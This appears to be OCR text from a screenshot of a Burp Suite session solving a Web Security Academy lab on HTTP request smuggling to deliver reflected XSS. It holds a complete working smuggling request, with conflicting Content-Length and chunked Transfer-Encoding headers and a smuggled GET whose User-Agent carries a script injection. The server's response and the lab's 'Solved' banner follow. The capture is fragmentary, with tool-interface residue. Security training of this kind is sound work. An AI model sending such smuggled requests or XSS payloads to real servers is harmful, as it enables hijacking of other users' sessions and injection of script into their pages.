 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a30007004205bbdc09a23000075000a.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length:150
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post?postId=10 HTTP/1.1
10 User-Agent: a"/><script>alert(1)</script>
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 5
13
14 X=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=XWoZfN8nvqMnC80fJaKGbDz6mgINNkqR; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 8109
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#103;&#32;&
#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116
;&#32;&#115;&#109;&#117;&#103;&#103;&#108;&#105;&#110;&#103;&#32;
&#116;&#111;&#32;&#100;&#101;&#108;&#105;&#118;&#101;&#114;&#32;&
#114;&#101;&#102;&#108;&#101;&#99;&#116;&#101;&#100;&#32;&#88;&#8
3;&#83;
</title>
13 </head>
14 <body>
Selection 332
Selected text
POST / HTTP/1.1 \r \n
Host: 0a30007004205bbdc09a23000075000a.
web-security-academy.net \r \n
Content-Type: application/x-www-form-ur
lencoded \r \n
Content-Length:150 \r \n
Transfer-Encoding: chunked \r \n
\r
See more
Decoded from: Select
Cancel Apply changes
Request Attributes 2
0075000a.web-security-academy.net
HTTP request smuggling to deliver reflected XSS
LAB Solved
scription
lab!
Share your skills! Continue learning
Home